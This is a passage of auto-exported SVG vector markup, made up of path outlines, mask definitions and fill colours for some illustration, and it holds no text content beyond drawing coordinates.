90.5392 166.554 90.5386 166.554 90.5379C166.554 90.5373 166.554 90.5366 166.554 90.536C166.554 90.5354 166.554 90.5347 166.554 90.5341C166.554 90.5334 166.554 90.5328 166.554 90.5321C166.554 90.5315 166.554 90.5308 166.554 90.5302C166.554 90.5295 166.554 90.5289 166.554 90.5282C166.554 90.5276 166.554 90.5269 166.554 90.5263C166.554 90.5256 166.554 90.525 166.554 90.5243C166.554 90.5237 166.554 90.523 166.554 90.5224C166.554 90.5217 166.554 90.521 166.554 90.5204C166.554 90.5197 166.554 90.5191 166.554 90.5184C166.554 90.5178 166.554 90.5171 166.554 90.5165C166.554 90.5158 166.554 90.5152 166.554 90.5145C166.554 90.5138 166.554 90.5132 166.554 90.5125C166.554 90.5119 166.554 90.5112 166.554 90.5106C166.554 90.5099 166.554 90.5092 166.554 90.5086C166.554 90.5079 166.554 90.5073 166.554 90.5066C166.554 90.5059 166.554 90.5053 166.554 90.5046C166.554 90.504 166.554 90.5033 166.554 90.5026C166.554 90.502 166.554 90.5013 166.554 90.5007C166.554 90.5 166.554 90.4993 166.554 90.4987C166.554 90.498 166.554 90.4973 166.554 90.4967C166.554 90.496 166.554 90.4953 166.554 90.4947C166.554 90.494 166.554 90.4934 166.554 90.4927C166.554 90.492 166.554 90.4914 166.554 90.4907C166.554 90.49 166.554 90.4894 166.554 90.4887C166.554 90.488 166.554 90.4874 166.554 90.4867C166.554 90.486 166.554 90.4853 166.554 90.4847C166.554 90.484 166.554 90.4833 166.554 90.4827C166.554 90.482 166.554 90.4813 166.554 90.4807C166.554 90.48 166.554 90.4793 166.554 90.4786C166.554 90.478 166.554 90.4773 166.554 90.4766C166.554 90.4759 166.554 90.4753 166.554 90.4746C166.554 90.4739 166.554 90.4733 166.554 90.4726C166.554 90.4719 166.554 90.4712 166.554 90.4705C166.554 90.4699 166.554 90.4692 166.554 90.4685C166.554 90.4678 166.554 90.4672 166.554 90.4665C166.554 90.4658 166.554 90.4651 166.554 90.4645C166.554 90.4638 166.554 90.4631 166.554 90.4624C166.554 90.4617 166.554 90.4611 166.554 90.4604C166.554 90.4597 166.554 90.459 166.554 90.4583C166.554 90.4577 166.554 90.457 166.554 90.4563C166.554 90.4556 166.554 90.4549 166.554 90.4542C166.554 90.4536 166.554 90.4529 166.554 90.4522C166.554 90.4515 166.554 90.4508 166.554 90.4501C166.554 90.4495 166.554 90.4488 166.554 90.4481C166.554 90.4474 166.554 90.4467 166.554 90.446C166.554 90.4453 166.554 90.4447 166.554 90.444C166.554 90.4433 166.554 90.4426 166.554 90.4419C166.554 90.4412 166.554 90.4405 166.554 90.4398C166.554 90.4391 166.554 90.4385 166.554 90.4378C166.554 90.4371 166.554 90.4364 166.554 90.4357C166.554 90.435 166.554 90.4343 166.554 90.4336C166.554 90.4329 166.554 90.4322 166.554 90.4315C166.554 90.4309 166.554 90.4302 166.554 90.4295C166.554 90.4288 166.554 90.4281 166.554 90.4274C166.554 90.4267 166.554 90.426 166.554 90.4253C166.554 90.4246 166.554 90.4239 166.554 90.4232C166.554 90.4225 166.554 90.4218 166.554 90.4211C166.554 90.4204 166.554 90.4197 166.554 90.419C166.554 90.4183 166.554 90.4176 166.554 90.4169C166.554 90.4162 166.554 90.4155 166.554 90.4148C166.554 90.4141 166.554 90.4134 166.554 90.4127C166.554 90.412 166.554 90.4113 166.554 90.4106C166.554 90.4099 166.554 90.4092 166.554 90.4085C166.554 90.4078 166.554 90.4071 166.554 90.4064C166.554 90.4057 166.554 90.405 166.554 90.4043C166.554 90.4036 166.554 90.4029 166.554 90.4022C166.554 90.4015 166.554 90.4008 166.554 90.4001C166.554 90.3993 166.554 90.3986 166.554 90.3979C166.554 90.3972 166.554 90.3965 166.554 90.3958C166.554 90.3951 166.554 90.3944 166.554 90.3937C166.554 90.393 166.554 90.3923 166.554 90.3916C166.554 90.3908 166.554 90.3901 166.554 90.3894C166.554 90.3887 166.554 90.388 166.554 90.3873C166.554 90.3866 166.554 90.3859 166.554 90.3851C166.554 90.3844 166.554 90.3837 166.554 90.383C166.554 90.3823 166.554 90.3816 166.554 90.3809C166.554 90.3801 166.554 90.3794 166.554 90.3787C166.554 90.378 166.554 90.3773 166.554 90.3766C166.554 90.3759 166.554 90.3751 166.554 90.3744C166.554 90.3737 166.554 90.373 166.554 90.3723C166.554 90.3715 166.554 90.3708 166.554 90.3701C166.554 90.3694 166.554 90.3687 166.554 90.3679C166.554 90.3672 166.554 90.3665 166.554 90.3658C166.554 90.3651 166.554 90.3643 166.554 90.3636C166.554 90.3629 166.554 90.3622 166.554 90.3614C166.554 90.3607 166.554 90.36 166.554 90.3593C166.554 90.3586 166.554 90.3578 166.554 90.3571C166.554 90.3564 166.554 90.3557 166.554 90.3549C166.554 90.3542 166.554 90.3535 166.554 90.3527C166.554 90.352 166.554 90.3513 166.554 90.3506C166.554 90.3498 166.554 90.3491 166.554 90.3484C166.554 90.3476 166.554 90.3469 166.554 90.3462C166.554 90.3455 166.554 90.3447 166.554 90.344C166.554 90.3433 166.554 90.3425 166.554 90.3418C166.554 90.3411 166.554 90.3403 166.554 90.3396C166.554 90.3389 166.554 90.3381 166.554 90.3374C166.554 90.3367 166.554 90.3359 166.554 90.3352C166.554 90.3345 166.554 90.3337 166.554 90.333C166.554 90.3323 166.554 90.3315 166.554 90.3308C166.554 90.3301 166.554 90.3293 166.554 90.3286C166.554 90.3278 166.554 90.3271 166.554 90.3264C166.554 90.3256 166.554 90.3249 166.554 90.3241C166.554 90.3234 166.554 90.3227 166.554 90.3219C166.554 90.3212 166.554 90.3204 166.554 90.3197C166.554 90.319 166.554 90.3182 166.554 90.3175C166.554 90.3167 166.554 90.316 166.554 90.3153C166.554 90.3145 166.554 90.3138 166.554 90.313C166.554 90.3123 166.554 90.3115 166.554 90.3108C166.554 90.31 166.554 90.3093 166.554 90.3086C166.554 90.3078 166.554 90.3071 166.554 90.3063C166.554 90.3056 166.554 90.3048 166.554 90.3041C166.554 90.3033 166.554 90.3026 166.554 90.3018C166.554 90.3011 166.554 90.3003 166.554 90.2996C166.554 90.2988 166.554 90.2981 166.554 90.2973C166.554 90.2966 166.554 90.2958 166.554 90.2951C166.554 90.2943 166.554 90.2936 166.554 90.2928C166.554 90.2921 166.554 90.2913 166.554 90.2906C166.554 90.2898 166.554 90.2891 166.554 90.2883C166.554 90.2875 166.554 90.2868 166.554 90.286C166.554 90.2853 166.554 90.2845 166.554 90.2838C166.554 90.283 166.554 90.2823 166.554 90.2815C166.554 90.2807 166.554 90.28 166.554 90.2792C166.554 90.2785 166.554 90.2777 166.554 90.2769C166.554 90.2762 166.554 90.2754 166.554 90.2747C166.554 90.2739 166.554 90.2731 166.554 90.2724C166.554 90.2716 166.554 90.2709 166.554 90.2701C166.554 90.2693 166.554 90.2686 166.554 90.2678C166.554 90.267 166.554 90.2663 166.554 90.2655C166.554 90.2648 166.554 90.264 166.554 90.2632C166.554 90.2625 166.554 90.2617 166.554 90.2609C166.554 90.2602 166.554 90.2594 166.554 90.2586C166.554 90.2579 166.554 90.2571 166.554 90.2563C166.554 90.2556 166.554 90.2548 166.554 90.254C166.554 90.2532 166.554 90.2525 166.554 90.2517C166.554 90.2509 166.554 90.2502 166.554 90.2494C166.554 90.2486 166.554 90.2479 166.554 90.2471C166.554 90.2463 166.554 90.2455 166.554 90.2448C166.554 90.244 166.554 90.2432 166.554 90.2424C166.554 90.2417 166.554 90.2409 166.554 90.2401C166.554 90.2393 166.554 90.2386 166.554 90.2378C166.554 90.237 166.554 90.2362 166.554 90.2355C166.554 90.2347 166.554 90.2339 166.554 90.2331C166.554 90.2324 166.554 90.2316 166.554 90.2308C166.554 90.23 166.554 90.2292 166.554 90.2285C166.554 90.2277 166.554 90.2269 166.554 90.2261C166.554 90.2253 166.554 90.2246 166.554 90.2238C166.554 90.223 166.554 90.2222 166.554 90.2214C166.554 90.2206 166.554 90.2199 166.554 90.2191C166.554 90.2183 166.554 90.2175 166.554 90.2167C166.554 90.2159 166.554 90.2152 166.554 90.2144C166.554 90.2136 166.554 90.2128 166.554 90.212C166.554 90.2112 166.554 90.2104 166.554 90.2097C166.554 90.2089 166.554 90.2081 166.554 90.2073C166.554 90.2065 166.554 90.2057 166.554 90.2049C166.554 90.2041 166.554 90.2033 166.554 90.2026C166.554 90.2018 166.554 90.201 166.554 90.2002C166.554 90.1994 166.554 90.1986 166.554 90.1978C166.554 90.197 166.554 90.1962 166.554 90.1954C166.554 90.1946 166.554 90.1938 166.554 90.193C166.554 90.1922 166.554 90.1915 166.554 90.1907C166.554 90.1899 166.554 90.1891 166.554 90.1883C166.554 90.1875 166.554 90.1867 166.554 90.1859C166.554 90.1851 166.554 90.1843 166.554 90.1835C166.554 90.1827 166.554 90.1819 166.554 90.1811C166.554 90.1803 166.554 90.1795 166.554 90.1787C166.554 90.1779 166.554 90.1771 166.554 90.1763C166.554 90.1755 166.554 90.1747 166.554 90.1739C166.554 90.1731 166.554 90.1723 166.554 90.1715C166.554 90.1707 166.554 90.1699 166.554 90.1691C166.554 90.1683 166.554 90.1674 166.554 90.1666C166.554 90.1658 166.554 90.165 166.554 90.1642C166.554 90.1634 166.554 90.1626 166.554 90.1618C166.554 90.161 166.554 90.1602 166.554 90.1594C166.554 90.1586 166.554 90.1578 166.554 90.157C166.554 90.1561 166.554 90.1553 166.554 90.1545C166.554 90.1537 166.554 90.1529 166.554 90.1521C166.554 90.1513 166.554 90.1505 166.554 90.1497C166.554 90.1488 166.554 90.148 166.554 90.1472C166.554 90.1464 166.554 90.1456 166.554 90.1448C166.554 90.144 166.554 90.1431 166.554 90.1423C166.554 90.1415 166.554 90.1407 166.554 90.1399C166.554 90.1391 166.554 90.1382 166.554 90.1374C166.554 90.1366 166.554 90.1358 166.554 90.135C166.554 90.1342 166.554 90.1333 166.554 90.1325C166.554 90.1317 166.554 90.1309 166.554 90.1301C166.554 90.1292 166.554 90.1284 166.554 90.1276C166.554 90.1268 166.554 90.126 166.554 90.1251C166.554 90.1243 166.554 90.1235 166.554 90.1227C166.554 90.1218 166.554 90.121 166.554 90.1202C166.554 90.1194 166.554 90.1185 166.554 90.1177C166.554 90.1169 166.554 90.1161 166.554 90.1152C166.554 90.1144 166.554 90.1136 166.554 90.1128C166.554 90.1119 166.554 90.1111 166.554 90.1103C166.554 90.1094 166.554 90.1086 166.554 90.1078C166.554 90.107 166.554 90.1061 166.554 90.1053C166.554 90.1045 166.554 90.1036 166.554 90.1028C166.554 90.102 166.554 90.1011 166.554 90.1003C166.554 90.0995 166.554 90.0986 166.554 90.0978C166.554 90.097 166.554 90.0961 166.554 90.0953C166.554 90.0945 166.554 90.0936 166.554 90.0928C166.554 90.092 166.554 90.0911 166.554 90.0903C166.554 90.0895 166.554 90.0886 166.554 90.0878C166.554 90.0869 166.554 90.0861 166.554 90.0853C166.554 90.0844 166.554 90.0836 166.554 90.0827C166.554 90.0819 166.554 90.0811 166.554 90.0802C166.554 90.0794 166.554 90.0785 166.554 90.0777C166.554 90.0769 166.554 90.076 166.554 90.0752C166.554 90.0743 166.554 90.0735 166.554 90.0726C166.554 90.0718 166.554 90.071 166.554 90.0701C166.554 90.0693 166.554 90.0684 166.554 90.0676C166.554 90.0667 166.554 90.0659 166.554 90.065C166.554 90.0642 166.554 90.0633 166.554 90.0625C166.554 90.0616 166.554 90.0608 166.554 90.0599C166.554 90.0591 166.554 90.0582 166.554 90.0574C166.554 90.0565 166.554 90.0557 166.554 90.0548C166.554 90.054 166.554 90.0531 166.554 90.0523C166.554 90.0514 166.554 90.0506 166.554 90.0497C166.554 90.0489 166.554 90.048 166.554 90.0472C166.554 90.0463 166.554 90.0455 166.554 90.0446C166.554 90.0438 166.554 90.0429 166.554 90.042C166.554 90.0412 166.554 90.0403 166.554 90.0395C166.554 90.0386 166.554 90.0378 166.554 90.0369C166.554 90.036 166.554 90.0352 166.554 90.0343C166.554 90.0335 166.554 90.0326 166.554 90.0317C166.554 90.0309 166.554 90.03 166.554 90.0292C166.554 90.0283 166.554 90.0274 166.554 90.0266C166.554 90.0257 166.554 90.0249 166.554 90.024C166.554 90.0231 166.554 90.0223 166.554 90.0214C166.554 90.0205 166.554 90.0197 166.554 90.0188C166.554 90.0179 166.554 90.0171 166.554 90.0162C166.554 90.0153 166.554 90.0145 166.554 90.0136C166.554 90.0127 166.554 90.0119 166.554 90.011C166.554 90.0101 166.554 90.0093 166.554 90.0084C166.554 90.0075 166.554 90.0066 166.554 90.0058C166.554 90.0049 166.554 90.004 166.554 90.0032C166.554 90.0023 166.554 90.0014 166.554 90.0005C166.554 89.9997 166.554 89.9988 166.554 89.9979C166.554 89.9971 166.554 89.9962 166.554 89.9953C166.554 89.9944 166.554 89.9936 166.554 89.9927C166.554 89.9918 166.554 89.9909 166.554 89.99C166.554 89.9892 166.554 89.9883 166.554 89.9874C166.554 89.9865 166.554 89.9857 166.554 89.9848C166.554 89.9839 166.554 89.983 166.554 89.9821C166.554 89.9813 166.554 89.9804 166.554 89.9795C166.554 89.9786 166.554 89.9777 166.554 89.9769C166.554 89.976 166.554 89.9751 166.554 89.9742C166.554 89.9733 166.554 89.9724 166.554 89.9716C166.554 89.9707 166.554 89.9698 166.554 89.9689C166.554 89.968 166.554 89.9671 166.554 89.9662C166.554 89.9654 166.554 89.9645 166.554 89.9636C166.554 89.9627 166.554 89.9618 166.554 89.9609C166.554 89.96 166.554 89.9591 166.554 89.9582C166.554 89.9574 166.554 89.9565 166.554 89.9556C166.554 89.9547 166.554 89.9538 166.554 89.9529C166.554 89.952 166.554 89.9511 166.554 89.9502C166.554 89.9493 166.554 89.9484 166.554 89.9475C166.554 89.9467 166.554 89.9458 166.554 89.9449C166.554 89.944 166.554 89.9431 166.554 89.9422C166.554 89.9413 166.554 89.9404 166.554 89.9395C166.554 89.9386 166.554 89.9377 166.554 89.9368C166.554 89.9359 166.554 89.935 166.554 89.9341C166.554 89.9332 166.554 89.9323 166.554 89.9314C166.554 89.9305 166.554 89.9296 166.554 89.9287C166.554 89.9278 166.554 89.9269 166.554 89.926C166.554 89.9251 166.554 89.9242 166.554 89.9233C166.554 89.9224 166.554 89.9215 166.554 89.9206C166.554 89.9197 166.554 89.9188 166.554 89.9179C166.554 89.9169 166.554 89.916 166.554 89.9151C166.554 89.9142 166.554 89.9133 166.554 89.9124C166.554 89.9115 166.554 89.9106 166.554 89.9097C166.554 89.9088 166.554 89.9079 166.554 89.907C166.554 89.9061 166.554 89.9051 166.554 89.9042C166.554 89.9033 166.554 89.9024 166.554 89.9015C166.554 89.9006 166.554 89.8997 166.554 89.8988C166.554 89.8978 166.554 89.8969 166.554 89.896C166.554 89.8951 166.554 89.8942 166.554 89.8933C166.554 89.8924 166.554 89.8914 166.554 89.8905C166.554 89.8896 166.554 89.8887 166.554 89.8878C166.554 89.8869 166.554 89.8859 166.554 89.885C166.554 89.8841 166.554 89.8832 166.554 89.8823C166.554 89.8813 166.554 89.8804 166.554 89.8795C166.554 89.8786 166.554 89.8777 166.554 89.8767C166.554 89.8758 166.554 89.8749 166.554 89.874C166.554 89.8731 166.554 89.8721 166.554 89.8712C166.554 89.8703 166.554 89.8694 166.554 89.8684C166.554 89.8675 166.554 89.8666 166.554 89.8657C166.554 89.8647 166.554 89.8638 166.554 89.8629C166.554 89.8619 166.554 89.861 166.554 89.8601C166.554 89.8592 166.554 89.8582 166.554 89.8573C166.554 89.8564 166.554 89.8554 166.554 89.8545C166.554 89.8536 166.554 89.8527 166.554 89.8517C166.554 89.8508 166.554 89.8499 166.554 89.8489C166.554 89.848 166.554 89.8471 166.554 89.8461C166.554 89.8452 166.554 89.8443 166.554 89.8433C166.554 89.8424 166.554 89.8415 166.554 89.8405C166.554 89.8396 166.554 89.8386 166.554 89.8377C166.554 89.8368 166.554 89.8358 166.554 89.8349C166.554 89.834 166.554 89.833 166.554 89.8321C166.554 89.8311 166.554 89.8302 166.554 89.8293C166.554 89.8283 166.554 89.8274 166.554 89.8264C166.554 89.8255 166.554 89.8246 166.554 89.8236C166.554 89.8227 166.554 89.8217 166.554 89.8208C166.554 89.8198 166.554 89.8189 166.554 89.818C166.554 89.817 166.554 89.8161 166.554 89.8151C166.554 89.8142 166.554 89.8132 166.554 89.8123C166.554 89.8113 166.554 89.8104 166.554 89.8094C166.554 89.8085 166.554 89.8075 166.554 89.8066C166.554 89.8056 166.554 89.8047 166.554 89.8037C166.554 89.8028 166.554 89.8018 166.554 89.8009C166.554 89.7999 166.554 89.799 166.554 89.798C166.554 89.7971 166.554 89.7961 166.554 89.7952C166.554 89.7942 166.554 89.7933 166.554 89.7923C166.554 89.7914 166.554 89.7904 166.554 89.7895C166.554 89.7885 166.554 89.7875 166.554 89.7866C166.554 89.7856 166.554 89.7847 166.554 89.7837C166.554 89.7828 166.554 89.7818 166.554 89.7808C166.554 89.7799 166.554 89.7789 166.554 89.778C166.554 89.777 166.554 89.776 166.554 89.7751C166.554 89.7741 166.554 89.7732 166.554 89.7722C166.554 89.7712 166.554 89.7703 166.554 89.7693C166.554 89.7683 166.554 89.7674 166.554 89.7664C166.554 89.7654 166.554 89.7645 166.554 89.7635C166.554 89.7626 166.554 89.7616 166.554 89.7606C166.554 89.7597 166.554 89.7587 166.554 89.7577C166.554 89.7568 166.554 89.7558 166.554 89.7548C166.554 89.7538 166.554 89.7529 166.554 89.7519C166.554 89.7509 166.554 89.75 166.554 89.749C166.554 89.748 166.554 89.7471 166.554 89.7461C166.554 89.7451 166.554 89.7441 166.554 89.7432C166.554 89.7422 166.554 89.7412 166.554 89.7402C166.554 89.7393 166.554 89.7383 166.554 89.7373C166.554 89.7363 166.554 89.7354 166.554 89.7344C166.554 89.7334 166.554 89.7324 166.554 89.7315C166.554 89.7305 166.554 89.7295 166.554 89.7285C166.554 89.7275 166.554 89.7266 166.554 89.7256C166.554 89.7246 166.554 89.7236 166.554 89.7226C166.554 89.7217 166.554 89.7207 166.554 89.7197C166.554 89.7187 166.554 89.7177 166.554 89.7167C166.554 89.7158 166.554 89.7148 166.554 89.7138C166.554 89.7128 166.554 89.7118 166.554 89.7108C166.554 89.7099 166.554 89.7089 166.554 89.7079C166.554 89.7069 166.554 89.7059 166.554 89.7049C166.554 89.7039 166.554 89.7029 166.554 89.702C166.554 89.701 166.554 89.7 166.554 89.699C166.554 89.698 166.554 89.697 166.554 89.696C166.554 89.695 166.554 89.694 166.554 89.693C166.554 89.692 166.554 89.6911 166.554 89.6901C166.554 89.6891 166.554 89.6881 166.554 89.6871C166.554 89.6861 166.554 89.6851 166.554 89.6841C166.554 89.6831 166.554 89.6821 166.554 89.6811C166.554 89.6801 166.554 89.6791 166.554 89.6781C166.554 89.6771 166.554 89.6761 166.554 89.6751C166.554 89.6741 166.554 89.6731 166.554 89.6721C166.554 89.6711 166.554 89.6701 166.554 89.6691C166.554 89.6681 166.554 89.6671 166.554 89.6661C166.554 89.6651 166.554 89.6641 166.554 89.6631C166.554 89.6621 166.554 89.6611 166.554 89.6601C166.554 89.6591 166.554 89.6581 166.554 89.6571C166.554 89.6561 166.554 89.6551 166.554 89.6541C166.554 89.653 166.554 89.652 166.554 89.651C166.554 89.65 166.554 89.649 166.554 89.648C166.554 89.647 166.554 89.646 166.554 89.645C166.554 89.644 166.554 89.643 166.554 89.6419C166.554 89.6409 166.554 89.6399 166.554 89.6389C166.554 89.6379 166.554 89.6369 166.554 89.6359C166.554 89.6349 166.554 89.6338 166.554 89.6328C166.554 89.6318 166.554 89.6308 166.554 89.6298C166.554 89.6288 166.554 89.6277 166.554 89.6267C166.554 89.6257 166.554 89.6247 166.554 89.6237C166.554 89.6227 166.554 89.6216 166.554 89.6206C166.554 89.6196 166.554 89.6186 166.554 89.6176C166.554 89.6165 166.554 89.6155 166.554 89.6145C166.554 89.6135 166.554 89.6124 166.554 89.6114C166.554 89.6104 166.554 89.6094 166.554 89.6084C166.554 89.6073 166.554 89.6063 166.554 89.6053C166.554 89.6043 166.554 89.6032 166.554 89.6022C166.554 89.6012 166.554 89.6001 166.554 89.5991C166.554 89.5981 166.554 89.5971 166.554 89.596C166.554 89.595 166.554 89.594 166.554 89.5929C166.554 89.5919 166.554 89.5909 166.554 89.5899C166.554 89.5888 166.554 89.5878 166.554 89.5868C166.554 89.5857 166.554 89.5847 166.554 89.5837C166.554 89.5826 166.554 89.5816 166.554 89.5806C166.554 89.5795 166.554 89.5785 166.554 89.5775C166.554 89.5764 166.554 89.5754 166.554 89.5743C166.554 89.5733 166.554 89.5723 166.554 89.5712C166.554 89.5702 166.554 89.5692 166.554 89.5681C166.554 89.5671 166.554 89.566 166.554 89.565C166.554 89.564 166.554 89.5629 166.554 89.5619C166.554 89.5608 166.554 89.5598 166.554 89.5587C166.554 89.5577 166.554 89.5567 166.554 89.5556C166.554 89.5546 166.554 89.5535 166.554 89.5525C166.554 89.5514 166.554 89.5504 166.554 89.5493C166.554 89.5483 166.554 89.5473 166.554 89.5462C166.554 89.5452 166.554 89.5441 166.554 89.5431C166.554 89.542 166.554 89.541 166.554 89.5399C166.554 89.5389 166.554 89.5378 166.554 89.5368C166.554 89.5357 166.554 89.5347 166.554 89.5336C166.554 89.5326 166.554 89.5315 166.554 89.5305C166.554 89.5294 166.554 89.5283 166.554 89.5273C166.554 89.5262 166.554 89.5252 166.554 89.5241C166.554 89.5231 166.554 89.522 166.554 89.521C166.554 89.5199 166.554 89.5188 166.554 89.5178C166.554 89.5167 166.554 89.5157 166.554 89.5146C166.554 89.5136 166.554 89.5125 166.554 89.5114C166.554 89.5104 166.554 89.5093 166.554 89.5083C166.554 89.5072 166.554 89.5061 166.554 89.5051C166.554 89.504 166.554 89.5029 166.554 89.5019C166.554 89.5008 166.554 89.4998 166.554 89.4987C166.554 89.4976 166.554 89.4966 166.554 89.4955C166.554 89.4944 166.554 89.4934 166.554 89.4923C166.554 89.4912 166.554 89.4902 166.554 89.4891C166.554 89.488 166.554 89.487 166.554 89.4859C166.554 89.4848 166.554 89.4837 166.554 89.4827C166.554 89.4816 166.554 89.4805 166.554 89.4795C166.554 89.4784 166.554 89.4773 166.554 89.4762C166.554 89.4752 166.554 89.4741 166.554 89.473C166.554 89.4719 166.554 89.4709 166.554 89.4698H165.754ZM165.754 90.7177C165.757 90.8356 165.75 90.9536 165.733 91.0704L166.525 91.1852C166.548 91.0234 166.558 90.8599 166.553 90.6965L165.754 90.7177Z" fill="black" mask="url(#path-439-inside-20_2589_2788)"/>
<mask id="path-441-inside-21_2589_2788" fill="white">
<path d="M150.75 91.1271C150.722 90.9887 150.712 90.8474 150.719 90.7064C150.719 90.4033 150.719 90.0074 150.719 89.5186C150.719 89.0299 150.719 88.3618 150.657 87.6627C150.622 86.8437 150.411 86.0419 150.038 85.3118C149.492 84.4861 148.687 83.8657 147.749 83.5487C146.687 83.1335 145.532 83.0159 144.409 83.2085C143.805 83.3055 143.222 83.502 142.683 83.79C142.13 84.0688 141.667 84.4976 141.346 85.0273C141.191 85.3008 141.11 85.6099 141.11 85.9243C141.11 86.2387 141.191 86.5478 141.346 86.8213C141.51 87.1049 141.729 87.3525 141.99 87.5492C142.252 87.7459 142.55 87.8876 142.868 87.9658C143.185 88.0353 143.514 88.0242 143.825 87.9334C144.137 87.8426 144.42 87.675 144.65 87.4462C145.116 87.0098 145.402 86.4146 145.451 85.778C145.5 85.1414 145.309 84.5094 144.916 84.0065C144.57 83.5106 144.109 83.1053 143.573 82.8249C143.044 82.5831 142.477 82.4365 141.897 82.3918C141.328 82.3052 140.771 82.231 140.233 82.1691C139.15 82.0516 138.142 81.9835 137.22 81.9464C135.364 81.8722 133.873 81.9031 132.84 81.9031H131.646C131.508 81.9178 131.369 81.9178 131.231 81.9031C131.368 81.8743 131.507 81.8597 131.646 81.8598L132.834 81.8041C133.873 81.7608 135.37 81.699 137.226 81.7423C138.154 81.7423 139.175 81.8227 140.257 81.934C140.802 81.9835 141.365 82.0578 141.94 82.1382C142.231 82.1815 142.516 82.2186 142.819 82.2743C143.128 82.3372 143.428 82.4412 143.71 82.5836C144.292 82.8843 144.793 83.3215 145.17 83.858C145.602 84.4056 145.822 85.0912 145.788 85.7882C145.729 86.5258 145.396 87.2145 144.854 87.7184C144.588 87.9871 144.259 88.1847 143.897 88.2928C143.535 88.4009 143.151 88.4161 142.782 88.337C142.419 88.2515 142.078 88.092 141.78 87.8684C141.482 87.6449 141.233 87.3621 141.049 87.0379C140.868 86.718 140.773 86.3568 140.773 85.9893C140.773 85.6217 140.868 85.2605 141.049 84.9406C141.395 84.3478 141.904 83.8668 142.516 83.5549C143.086 83.2507 143.703 83.0417 144.341 82.9362C145.517 82.7443 146.723 82.877 147.83 83.3198C148.815 83.6698 149.655 84.3381 150.218 85.219C150.604 85.9882 150.815 86.8333 150.836 87.6936C150.88 88.4298 150.836 89.067 150.836 89.5867C150.836 90.1063 150.799 90.4713 150.787 90.7745C150.781 90.8926 150.769 91.0103 150.75 91.1271Z"/>
</mask>
<path d="M150.75 91.1271C150.722 90.9887 150.712 90.8474 150.719 90.7064C150.719 90.4033 150.719 90.0074 150.719 89.5186C150.719 89.0299 150.719 88.3618 150.657 87.6627C150.622 86.8437 150.411 86.0419 150.038 85.3118C149.492 84.4861 148.687 83.8657 147.749 83.5487C146.687 83.1335 145.532 83.0159 144.409 83.2085C143.805 83.3055 143.222 83.502 142.683 83.79C142.13 84.0688 141.667 84.4976 141.346 85.0273C141.191 85.3008 141.11 85.6099 141.11 85.9243C141.11 86.2387 141.191 86.5478 141.346 86.8213C141.51 87.1049 141.729 87.3525 141.99 87.5492C142.252 87.7459 142.55 87.8876 142.868 87.9658C143.185 88.0353 143.514 88.0242 143.825 87.9334C144.137 87.8426 144.42 87.675 144.65 87.4462C145.116 87.0098 145.402 86.4146 145.451 85.778C145.5 85.1414 145.309 84.5094 144.916 84.0065C144.57 83.5106 144.109 83.1053 143.573 82.8249C143.044 82.5831 142.477 82.4365 141.897 82.3918C141.328 82.3052 140.771 82.231 140.233 82.1691C139.15 82.0516 138.142 81.9835 137.22 81.9464C135.364 81.8722 133.873 81.9031 132.84 81.9031H131.646C131.508 81.9178 131.369 81.9178 131.231 81.9031C131.368 81.8743 131.507 81.8597 131.646 81.8598L132.834 81.8041C133.873 81.7608 135.37 81.699 137.226 81.7423C138.154 81.7423 139.175 81.8227 140.257 81.934C140.802 81.9835 141.365 82.0578 141.94 82.1382C142.231 82.1815 142.516 82.2186 142.819 82.2743C143.128 82.3372 143.428 82.4412 143.71 82.5836C144.292 82.8843 144.793 83.3215 145.17 83.858C145.602 84.4056 145.822 85.0912 145.788 85.7882C145.729 86.5258 145.396 87.2145 144.854 87.7184C144.588 87.9871 144.259 88.1847 143.897 88.2928C143.535 88.4009 143.151 88.4161 142.782 88.337C142.419 88.2515 142.078 88.092 141.78 87.8684C141.482 87.6449 141.233 87.3621 141.049 87.0379C140.868 86.718 140.773 86.3568 140.773 85.9893C140.773 85.6217 140.868 85.2605 141.049 84.9406C141.395 84.3478 141.904 83.8668 142.516 83.5549C143.086 83.2507 143.703 83.0417 144.341 82.9362C145.517 82.7443 146.723 82.877 147.83 83.3198C148.815 83.6698 149.655 84.3381 150.218 85.219C150.604 85.9882 150.815 86.8333 150.836 87.6936C150.88 88.4298 150.836 89.067 150.836 89.5867C150.836 90.1063 150.799 90.4713 150.787 90.7745C150.781 90.8926 150.769 91.0103 150.75 91.1271Z" fill="#212121"/>
<path d="M150.75 91.1271L150.358 91.2058L151.144 91.1913L150.75 91.1271ZM150.719 90.7064L151.118 90.727L151.119 90.7167V90.7064H150.719ZM150.657 87.6627L150.257 87.6797L150.258 87.6889L150.258 87.698L150.657 87.6627ZM150.038 85.3118L150.395 85.13L150.384 85.11L150.372 85.0912L150.038 85.3118ZM147.749 83.5487L147.604 83.9212L147.612 83.9246L147.621 83.9276L147.749 83.5487ZM144.409 83.2085L144.472 83.6034L144.476 83.6027L144.409 83.2085ZM142.683 83.79L142.863 84.1472L142.871 84.1428L142.683 83.79ZM141.346 85.0273L141.004 84.8201L140.998 84.83L141.346 85.0273ZM141.346 86.8213L140.998 87.0186L141 87.021L141.346 86.8213ZM142.868 87.9658L142.773 88.3544L142.782 88.3565L142.868 87.9658ZM144.65 87.4462L144.376 87.154L144.368 87.1628L144.65 87.4462ZM144.916 84.0065L144.588 84.2355L144.594 84.2444L144.601 84.253L144.916 84.0065ZM143.573 82.8249L143.759 82.4705L143.749 82.4655L143.74 82.4611L143.573 82.8249ZM141.897 82.3918L141.837 82.7873L141.851 82.7895L141.866 82.7907L141.897 82.3918ZM140.233 82.1691L140.278 81.7717L140.276 81.7715L140.233 82.1691ZM137.22 81.9464L137.236 81.5467L137.236 81.5467L137.22 81.9464ZM131.646 81.9031V81.5031H131.625L131.604 81.5054L131.646 81.9031ZM131.231 81.9031L131.149 81.5118L131.189 82.3009L131.231 81.9031ZM131.646 81.8598L131.646 82.2598L131.655 82.2598L131.665 82.2594L131.646 81.8598ZM132.834 81.8041L132.817 81.4045L132.815 81.4046L132.834 81.8041ZM137.226 81.7423L137.217 82.1423H137.226V81.7423ZM140.257 81.934L140.217 82.332L140.221 82.3324L140.257 81.934ZM141.94 82.1382L141.999 81.7425L141.996 81.742L141.94 82.1382ZM142.819 82.2743L142.898 81.8822L142.891 81.8809L142.819 82.2743ZM143.71 82.5836L143.893 82.2282L143.89 82.2266L143.71 82.5836ZM145.17 83.858L144.842 84.0878L144.849 84.0971L144.856 84.106L145.17 83.858ZM145.788 85.7882L146.187 85.8201L146.188 85.8075L145.788 85.7882ZM144.854 87.7184L144.582 87.4254L144.575 87.4311L144.57 87.4371L144.854 87.7184ZM142.782 88.337L142.69 88.7264L142.698 88.7282L142.782 88.337ZM141.049 87.0379L140.701 87.2349L140.701 